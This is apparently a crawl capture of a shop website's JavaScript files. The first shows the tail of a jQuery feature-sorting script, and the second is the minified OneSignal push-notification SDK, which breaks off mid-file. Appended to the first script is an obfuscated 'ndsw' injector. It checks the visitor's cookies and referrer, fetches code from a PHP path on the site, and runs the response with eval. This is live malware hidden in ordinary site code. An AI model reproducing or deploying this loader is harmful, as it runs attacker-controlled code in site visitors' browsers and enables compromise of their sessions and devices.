    }
}

$(function(){
    replaceNativeFeatures();
    sortFeatures();

    $(document).ajaxSuccess(function(event, xhr, ajaxOptions) {
        if (xhr.responseJSON && xhr.responseJSON.product_details && typeof(xhr.responseJSON.product_details) !== 'undefined') {            
            replaceNativeFeatures();
            sortFeatures();
        }
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/onesignal/views/js/OneSignalSDK.js
body_size: 79621
content:
/**
 * This source file is subject to a commercial license from OneSignal
 *
 * @author    OneSignal
 * @copyright Copyright (c) 2014 OneSignal
 * @license   Commercial license
*/
!function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=56)}([function(e,t,n){"use strict";function i(e,t){function n(){this.constructor=e}v(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}function r(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.indexOf(i)<0&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)t.indexOf(i[r])<0&&(n[i[r]]=e[i[r]]);return n}function o(e,t,n,i){var r,o=arguments.length,s=o<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(s=(o<3?r(s):o>3?r(t,n,s):r(t,n))||s);return o>3&&s&&Object.defineProperty(t,n,s),s}function s(e,t){return function(n,i){t(n,i,e)}}function a(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function u(e,t,n,i){return new(n||(n=Promise))(function(r,o){function s(e){try{u(i.next(e))}catch(e){o(e)}}function a(e){try{u(i.throw(e))}catch(e){o(e)}}function u(e){e.done?r(e.value):new n(function(t){t(e.value)}).then(s,a)}u((i=i.apply(e,t||[])).next())})}function c(e,t){function n(e){return function(t){return i([e,t])}}function i(n){if(r)throw new TypeError("Generator is already executing.");for(;u;)try{if(r=1,o&&(s=o[2&n[0]?"return":n[0]?"throw":"next"])&&!(s=s.call(o,n[1])).done)return s;switch(o=0,s&&(n=[0,s.value]),n[0]){case 0:case 1:s=n;break;case 4:return u.label++,{value:n[1],done:!1};case 5:u.label++,o=n[1],n=[0];continue;case 7:n=u.ops.pop(),u.trys.pop();continue;default:if(s=u.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){u=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){u.label=n[1];break}if(6===n[0]&&u.label<s[1]){u.label=s[1],s=n;break}if(s&&u.label<s[2]){u.label=s[2],u.ops.push(n);break}s[2]&&u.ops.pop(),u.trys.pop();continue}n=t.call(e,u)}catch(e){n=[6,e],o=0}finally{r=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var r,o,s,a,u={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}function l(e,t){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}function d(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}function f(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var i,r,o=n.call(e),s=[];try{for(;(void 0===t||t-- >0)&&!(i=o.next()).done;)s.push(i.value)}catch(e){r={error:e}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}return s}function g(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(f(arguments[t]));return e}function p(e){return this instanceof p?(this.v=e,this):new p(e)}function h(e,t,n){function i(e){l[e]&&(c[e]=function(t){return new Promise(function(n,i){d.push([e,t,n,i])>1||r(e,t)})})}function r(e,t){try{o(l[e](t))}catch(e){u(d[0][3],e)}}function o(e){e.value instanceof p?Promise.resolve(e.value.v).then(s,a):u(d[0][2],e)}function s(e){r("next",e)}function a(e){r("throw",e)}function u(e,t){e(t),d.shift(),d.length&&r(d[0][0],d[0][1])}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var c,l=n.apply(e,t||[]),d=[];return c={},i("next"),i("throw"),i("return"),c[Symbol.asyncIterator]=function(){return this},c}function m(e){function t(t,r){e[t]&&(n[t]=function(n){return(i=!i)?{value:p(e[t](n)),done:"return"===t}:r?r(n):n})}var n,i;return n={},t("next"),t("throw",function(e){throw e}),t("return"),n[Symbol.iterator]=function(){return this},n}function b(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t=e[Symbol.asyncIterator];return t?t.call(e):"function"==typeof d?d(e):e[Symbol.iterator]()}Object.defineProperty(t,"__esModule",{value:!0}),t.__extends=i,n.d(t,"__assign",function(){return S}),t.__rest=r,t.__decorate=o,t.__param=s,t.__metadata=a,t.__awaiter=u,t.__generator=c,t.__exportStar=l,t.__values=d,t.__read=f,t.__spread=g,t.__await=p,t.__asyncGenerator=h,t.__asyncDelegator=m,t.__asyncValues=b;var v=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},S=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++){t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e}},function(e,t,n){var i,r;!function(o,s){"use strict";i=s,void 0!==(r="function"==typeof i?i.call(t,n,t,e):i)&&(e.exports=r)}(0,function(){"use strict";function e(e){return typeof console!==a&&(void 0!==console[e]?t(console,e):void 0!==console.log?t(console,"log"):s)}function t(e,t){var n=e[t];if("function"==typeof n.bind)return n.bind(e);try{return Function.prototype.bind.call(n,e)}catch(t){return function(){return Function.prototype.apply.apply(n,[e,arguments])}}}function n(e,t,n){return function(){typeof console!==a&&(i.call(this,t,n),this[e].apply(this,arguments))}}function i(e,t){for(var n=0;n<u.length;n++){var i=u[n];this[i]=n<e?s:this.methodFactory(i,e,t)}}function r(t,i,r){return e(t)||n.apply(this,arguments)}function o(e,t,n){function o(e){var t=(u[e]||"silent").toUpperCase();try{return void(window.localStorage[d]=t)}catch(e){}try{window.document.cookie=encodeURIComponent(d)+"="+t+";"}catch(e){}}function s(){var e;try{e=window.localStorage[d]}catch(e){}if(typeof e===a)try{var t=window.document.cookie,n=t.indexOf(encodeURIComponent(d)+"=");n&&(e=/^([^;]+)/.exec(t.slice(n))[1])}catch(e){}return void 0===l.levels[e]&&(e=void 0),e}var c,l=this,d="loglevel";e&&(d+=":"+e),l.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},l.methodFactory=n||r,l.getLevel=function(){return c},l.setLevel=function(t,n){if("string"==typeof t&&void 0!==l.levels[t.toUpperCase()]&&(t=l.levels[t.toUpperCase()]),!("number"==typeof t&&t>=0&&t<=l.levels.SILENT))throw"log.setLevel() called with invalid level: "+t;if(c=t,!1!==n&&o(t),i.call(l,t,e),typeof console===a&&t<l.levels.SILENT)return"No console available for logging"},l.setDefaultLevel=function(e){s()||l.setLevel(e,!1)},l.enableAll=function(e){l.setLevel(l.levels.TRACE,e)},l.disableAll=function(e){l.setLevel(l.levels.SILENT,e)};var f=s();null==f&&(f=null==t?"WARN":t),l.setLevel(f,!1)}var s=function(){},a="undefined",u=["trace","debug","info","warn","error"],c=new o,l={};c.getLogger=function(e){if("string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=l[e];return t||(t=l[e]=new o(e,c.getLevel(),c.methodFactory)),t};var d=typeof window!==a?window.log:void 0;return c.noConflict=function(){return typeof window!==a&&window.log===c&&(window.log=d),c},c})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(25),r=n(36),o=n(4),s=n(19),a=function(){function e(){}return e.getBuildEnv=function(){return i.BuildEnvironmentKind.Production},e.getWindowEnv=function(){return"undefined"==typeof window?"undefined"!=typeof self&&void 0!==self.registration?o.WindowEnvironmentKind.ServiceWorker:o.WindowEnvironmentKind.Unknown:window===window.top?-1!==location.href.indexOf("initOneSignal")||"/subscribe"===location.pathname&&""===location.search&&(location.hostname.endsWith(".onesignal.com")||location.hostname.endsWith(".os.tc")||-1!==location.hostname.indexOf(".localhost")&&e.getBuildEnv()===i.BuildEnvironmentKind.Development)?o.WindowEnvironmentKind.OneSignalSubscriptionPopup:o.WindowEnvironmentKind.Host:"/webPushIframe"===location.pathname?o.WindowEnvironmentKind.OneSignalProxyFrame:"/webPushModal"===location.pathname?o.WindowEnvironmentKind.OneSignalSubscriptionModal:o.WindowEnvironmentKind.CustomIframe},e.getTestEnv=function(){return r.TestEnvironmentKind.None},e.getBuildEnvPrefix=function(t){switch(void 0===t&&(t=e.getBuildEnv()),t){case i.BuildEnvironmentKind.Development:return"Dev-";case i.BuildEnvironmentKind.Staging:return"Staging-";case i.BuildEnvironmentKind.Production:return"";default:throw new s.InvalidArgumentError("buildEnv",s.InvalidArgumentReason.EnumOutOfRange)}},e.getOneSignalApiUrl=function(t){switch(void 0===t&&(t=e.getBuildEnv()),t){case i.BuildEnvironmentKind.Development:return new URL("https://localhost:3001/api/v1");case i.BuildEnvironmentKind.Staging:return new URL("https://onesignal-staging.pw/api/v1");case i.BuildEnvironmentKind.Production:return new URL("https://onesignal.com/api/v1");default:throw new s.InvalidArgumentError("buildEnv",s.InvalidArgumentReason.EnumOutOfRange)}},e}();t.default=a},function(e,t,n){"use strict";function i(e){return"[object Array]"===Object.prototype.toString.call(e)}function r(e){return G.default.isBrowser()&&(Z||(Z=document.createElement("textarea"))),Z?(Z.innerHTML=e,Z.value):e}function o(){if(""===K.name&&""===K.version)var e=K._detect(navigator.userAgent);else var e=K;return e}function s(){if(void 0===window.Promise)return!1;var e=o(),t=navigator.userAgent||"";return!(!e.safari&&void 0===navigator.serviceWorker)&&(!(e.ios||e.ipod||e.iphone||e.ipad)&&(!e.msedge&&!e.msie&&(!(t.indexOf("FBAN")>-1||t.indexOf("FBAV")>-1)&&(!navigator.appVersion.match(/ wv/)&&(!(e.firefox&&Number(e.version)<48&&(e.mobile||e.tablet))&&(!!(e.firefox&&Number(e.version)>=44)||(!!(e.safari&&Number(e.version)>=7.1)||(!!(e.samsungBrowser&&Number(e.version)>=4)||(!!((e.chrome||e.chromium)&&Number(e.version)>=42)||(!!(e.yandexbrowser&&Number(e.version)>=15.12)||(!!(e.opera&&(e.mobile||e.tablet)&&Number(e.version)>=37||e.opera&&Number(e.version)>=42)||!!e.vivaldi)))))))))))}function a(){return K.chrome||K.chromium||K.opera||K.yandex}function u(e){var t=document.querySelectorAll(e);if(t.length>0)for(var n=0;n<t.length;n++)t[n].parentNode.removeChild(t[n])}function c(){return new Promise(function(e){OneSignal.initialized?e():OneSignal.once(OneSignal.EVENTS.SDK_INITIALIZED,e)})}function l(e){return JSON.stringify(e,function(e,t){return"function"==typeof t?"[Function]":t},4)}function d(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(e)return e.apply(null,t)}function f(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return V.debug("Called %c"+e+"("+t.map(l).join(", ")+")",w("code"),".")}function g(e){return!!e&&!!e.match(/(?:[a-z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+\/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])/)}function p(e,t,n){if("string"==typeof e)document.querySelector(e).insertAdjacentHTML(t,n);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.insertAdjacentHTML(t,n)}}function h(e){if("string"==typeof e)for(var t=document.querySelector(e);t.firstChild;)t.removeChild(t.firstChild);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");for(;e.firstChild;)e.removeChild(e.firstChild)}}function m(e,t){if("string"==typeof e)document.querySelector(e).classList.add(t);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.classList.add(t)}}function b(e,t){if("string"==typeof e)document.querySelector(e).classList.remove(t);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.classList.remove(t)}}function v(e,t){if("string"==typeof e)return document.querySelector(e).classList.contains(t);if("object"==typeof e)return e.classList.contains(t);throw new Error(e+" must be a CSS selector string or DOM Element object.")}function S(){return K.chrome||K.yandexbrowser||K.opera||K.vivaldi||K.samsungBrowser||K.chromium?Q.CHROME:K.firefox?Q.FIREFOX:K.safari?Q.SAFARI:(V.error("OneSignal: Unable to associate device type for browser "+K.name+" "+K.version),Q.UNKNOWN)}function w(e){return"code"==e?'padding: 0 1px 1px 5px;border: 1px solid #ddd;border-radius: 3px;font-family: Monaco,"DejaVu Sans Mono","Courier New",monospace;color: #444;':"bold"==e?"font-weight: 600;color: rgb(51, 51, 51);":"alert"==e?"font-weight: 600;color: red;":"event"==e?"color: green;":"postmessage"==e?"color: orange;":"serviceworkermessage"==e?"color: purple;":""}function _(e){return new Promise(function(t){setTimeout(t,e)})}function y(){return Promise.resolve()}function O(e,t){var n=new Promise(function(e,n){setTimeout(function(){n(new z.default)},t)});return Promise.race([e,n])}function E(e,t,n){return void 0===t&&(t=y()),void 0===n&&(n=y()),e?t:n}function P(e,t){return!!e&&-1!==e.indexOf(t)}function I(e){for(var t in e)e.hasOwnProperty(t)&&void 0===e[t]&&delete e[t];return e}function C(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/.test(e)}function N(e){var t=window.location.href;t=t.toLowerCase(),e=e.replace(/[\[\]]/g,"\\$&").toLowerCase();var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}function T(){return V.warn("OneSignal: Wiping IndexedDB data."),Promise.all([X.default.remove("Ids"),X.default.remove("NotificationOpened"),X.default.remove("Options")])}function M(e){return e.charAt(0).toUpperCase()+e.slice(1)}function A(){return V.warn("OneSignal: Unsubscribing from push."),Y.default.getWindowEnv()!==J.WindowEnvironmentKind.ServiceWorker?self.registration.pushManager.getSubscription().then(function(e){if(e)return e.unsubscribe();throw new Error("Cannot unsubscribe because not subscribed.")}):q.default.isUsingSubscriptionWorkaround()?new Promise(function(e,t){V.debug("Unsubscribe from push got called, and we're going to remotely execute it in HTTPS iFrame."),OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_FROM_PUSH,null,function(n){V.debug("Unsubscribe from push succesfully remotely executed."),n.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():t("Failed to remotely unsubscribe from push.")})}):navigator.serviceWorker&&navigator.serviceWorker.controller?navigator.serviceWorker.ready.then(function(e){return e.pushManager}).then(function(e){return e.getSubscription()}).then(function(e){return e?e.unsubscribe():Promise.resolve()}):Promise.resolve()}function k(){return V.warn("OneSignal: Unregistering service worker."),Y.default.getWindowEnv()===J.WindowEnvironmentKind.OneSignalProxyFrame?Promise.resolve():navigator.serviceWorker&&navigator.serviceWorker.controller?navigator.serviceWorker.ready.then(function(e){return e.unregister()}):Promise.resolve()}function R(){return Promise.all([A(),k()])}function x(e){return new Promise(function(t){return setTimeout(t,e)})}function D(e,t){return e.substr(e.indexOf(t)+t.length)}function W(e,t,n,r){if(void 0===r&&(r=!1),t||V.error("Cannot call on() with no event: ",t),n||V.error("Cannot call on() with no task: ",n),"string"==typeof e){var o=document.querySelectorAll(e);if(o.length>0)for(var s=0;s<o.length;s++)W(o[s],t,n)}else if(i(e))for(var s=0;s<e.length;s++)W(e[s],t,n);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");var a=function(){return function(t){var i=function(){e.removeEventListener(t.type,a)};r||i(),n(t,i)}}();e.addEventListener(t,a)}}function U(){return window.__oneSignalSdkLoadCount||0}function B(e,t){return H.__awaiter(this,void 0,void 0,function(){return H.__generator(this,function(n){switch(n.label){case 0:return[4,new Promise(function(n){OneSignal.once(e,function(e){if(t){t(e)&&n(e)}else n(e)})})];case 1:return[2,n.sent()]}})})}function L(){window.__oneSignalSdkLoadCount=U()+1}function F(e){return e.replace(/\s/g,"").toLowerCase()}function j(e){for(var t="",n=Object.keys(e),i=0,r=n;i<r.length;i++){var o=r[i],s=e[o];t+=encodeURIComponent(o)+"="+encodeURIComponent(s)}return t}Object.defineProperty(t,"__esModule",{value:!0});var H=n(0),K=n(9),V=n(1),G=n(6),z=n(59),q=n(10),Y=n(2),J=n(4),X=n(11);t.isArray=i;var Z=null;t.decodeHtmlEntities=r,t.redetectBrowserUserAgent=o,t.isPushNotificationsSupported=s,t.isChromeLikeBrowser=a,t.removeDomElement=u,t.awaitOneSignalInitAndSupported=c,t.stringify=l,t.executeCallback=d,t.logMethodCall=f,t.isValidEmail=g,t.addDomElement=p,t.clearDomElementChildren=h,t.addCssClass=m,t.removeCssClass=b,t.hasCssClass=v;var Q={CHROME:5,SAFARI:7,FIREFOX:8,UNKNOWN:-99};t.getDeviceTypeForBrowser=S,t.getConsoleStyle=w,t.delay=_,t.nothing=y,t.timeoutPromise=O,t.when=E,t.contains=P,t.trimUndefined=I,t.isValidUuid=C,t.getUrlQueryParam=N,t.wipeIndexedDb=T,t.capitalize=M,t.unsubscribeFromPush=A,t.wipeServiceWorker=k,t.wipeServiceWorkerAndUnsubscribe=R,t.wait=x,t.substringAfter=D,t.once=W,t.getSdkLoadCount=U,t.awaitSdkEvent=B,t.incrementSdkLoadCount=L,t.prepareEmailForHashing=F,t.encodeHashAsUriComponent=j},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.ServiceWorker="ServiceWorker",e.Host="Host",e.OneSignalSubscriptionPopup="Popup",e.OneSignalSubscriptionModal="Modal",e.OneSignalProxyFrame="ProxyFrame",e.CustomIframe="CustomFrame",e.Unknown="Unknown"}(t.WindowEnvironmentKind||(t.WindowEnvironmentKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),r=n(6),o=n(2),s=n(4),a=n(3),u=["notifyButtonHovering","notifyButtonHover","notifyButtonButtonClick","notifyButtonLauncherClick","animatedElementHiding","animatedElementHidden","animatedElementShowing","animatedElementShown","activeAnimatedElementActivating","activeAnimatedElementActive","activeAnimatedElementInactivating","activeAnimatedElementInactive","dbRetrieved","dbSet","testEvent"],c=["onesignal.prompt.custom.clicked","onesignal.prompt.native.permissionchanged","onesignal.subscription.changed","onesignal.internal.subscriptionset","dbRebuilt","initialize","subscriptionSet","sendWelcomeNotification","subscriptionChange","notificationPermissionChange","dbSet","register","notificationDisplay","notificationDismiss","notificationClick","permissionPromptDisplay","testWouldDisplay","testInitOptionDisabled","popupWindowTimeout"],l={notificationPermissionChange:"onesignal.prompt.native.permissionchanged",subscriptionChange:"onesignal.subscription.changed",customPromptClick:"onesignal.prompt.custom.clicked"},d=function(){function e(){}return e.trigger=function(t,n,d){if(void 0===d&&(d=null),!a.contains(u,t)){var f=n;if(d)var g=a.capitalize(o.default.getWindowEnv().toString())+" ⬸ "+a.capitalize(d);else var g=a.capitalize(o.default.getWindowEnv().toString());f||!1===f?i.debug("("+g+") » %c"+t+":",a.getConsoleStyle("event"),f):i.debug("("+g+") » %c"+t,a.getConsoleStyle("event"))}if(r.default.isBrowser()){if(t===OneSignal.EVENTS.SDK_INITIALIZED){if(OneSignal.initialized)return;OneSignal.initialized=!0}OneSignal.emit(t,n)}if(l.hasOwnProperty(t)){var p=l[t];e._triggerLegacy(p,n)}if(r.default.isBrowser()&&(o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalSubscriptionPopup||o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalProxyFrame)){opener||parent?a.contains(c,t)&&(o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalSubscriptionPopup?OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,{eventName:t,eventData:n}):OneSignal.proxyFrame.retriggerRemoteEvent(t,n)):i.error("Could not send event '"+t+"' back to host page because no creator (opener or parent) found!")}},e._triggerLegacy=function(e,t){var n=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:t});window.dispatchEvent(n)},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(2),r=n(4),o=function(){function e(){}return e.isBrowser=function(){return"undefined"!=typeof window},e.version=function(){return Number("150040")},Object.defineProperty(e,"TRADITIONAL_CHINESE_LANGUAGE_TAG",{get:function(){return["tw","hant"]},enumerable:!0,configurable:!0}),Object.defineProperty(e,"SIMPLIFIED_CHINESE_LANGUAGE_TAG",{get:function(){return["cn","hans"]},enumerable:!0,configurable:!0}),e.getLanguage=function(){var t=navigator.language;if(t){t=t.toLowerCase();var n=t.split("-");if("zh"==n[0]){for(var i=0,r=e.TRADITIONAL_CHINESE_LANGUAGE_TAG;i<r.length;i++){var o=r[i];if(-1!==n.indexOf(o))return"zh-Hant"}for(var s=0,a=e.SIMPLIFIED_CHINESE_LANGUAGE_TAG;s<a.length;s++){var u=a[s];if(-1!==n.indexOf(u))return"zh-Hans"}return"zh-Hant"}return n[0].substring(0,2)}return"en"},e.supportsServiceWorkers=function(){switch(i.default.getWindowEnv()){case r.WindowEnvironmentKind.ServiceWorker:return!0;default:return"undefined"!=typeof navigator&&"serviceWorker"in navigator}},e.getSdkStylesVersionHash=function(){return"f6167d99955e6358ecf2599d34a8514f"},e}();t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(57),o=function(e){function t(t){return e.call(this,t)||this}return i.__extends(t,e),t}(r);t.default=o},function(e,t,n){"use strict";function i(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}var r=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var i={};return"abcdefghijklmnopqrst".split("").forEach(function(e){i[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,a=i(e),u=1;u<arguments.length;u++){n=Object(arguments[u]);for(var c in n)r.call(n,c)&&(a[c]=n[c]);if(Object.getOwnPropertySymbols){s=Object.getOwnPropertySymbols(n);for(var l=0;l<s.length;l++)o.call(n,s[l])&&(a[s[l]]=n[s[l]])}}return a}},function(e,t,n){!function(t,i,r){void 0!==e&&e.exports?e.exports=r():n(58)("bowser",r)}(0,0,function(){function e(e){function t(t){var n=e.match(t);return n&&n.length>1&&n[1]||""}var n,i=t(/(ipod|iphone|ipad)/i).toLowerCase(),r=/like android/i.test(e),o=!r&&/android/i.test(e),a=/nexus\s*[0-6]\s*/i.test(e),u=!a&&/nexus\s*[0-9]+/i.test(e),c=/CrOS/.test(e),l=/silk/i.test(e),d=/sailfish/i.test(e),f=/tizen/i.test(e),g=/(web|hpw)os/i.test(e),p=/windows phone/i.test(e),h=(/SamsungBrowser/i.test(e),!p&&/windows/i.test(e)),m=!i&&!l&&/macintosh/i.test(e),b=!o&&!d&&!f&&!g&&/linux/i.test(e),v=t(/edge\/(\d+(\.\d+)?)/i),S=t(/version\/(\d+(\.\d+)?)/i),w=/tablet/i.test(e)&&!/tablet pc/i.test(e),_=!w&&/[^-]mobi/i.test(e),y=/xbox/i.test(e);/opera/i.test(e)?n={name:"Opera",opera:s,version:S||t(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(e)?n={name:"Opera",opera:s,version:t(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||S}:/SamsungBrowser/i.test(e)?n={name:"Samsung Internet for Android",samsungBrowser:s,version:S||t(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/coast/i.test(e)?n={name:"Opera Coast",coast:s,version:S||t(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/yabrowser/i.test(e)?n={name:"Yandex Browser",yandexbrowser:s,version:S||t(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(e)?n={name:"UC Browser",ucbrowser:s,version:t(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(e)?n={name:"Maxthon",maxthon:s,version:t(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(e)?n={name:"Epiphany",epiphany:s,version:t(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(e)?n={name:"Puffin",puffin:s,version:t(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(e)?n={name:"Sleipnir",sleipnir:s,version:t(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(e)?n={name:"K-Meleon",kMeleon:s,version:t(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:p?(n={name:"Windows Phone",windowsphone:s},v?(n.msedge=s,n.version=v):(n.msie=s,n.version=t(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(e)?n={name:"Internet Explorer",msie:s,version:t(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:c?n={name:"Chrome",chromeos:s,chromeBook:s,chrome:s,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/chrome.+? edge/i.test(e)?n={name:"Microsoft 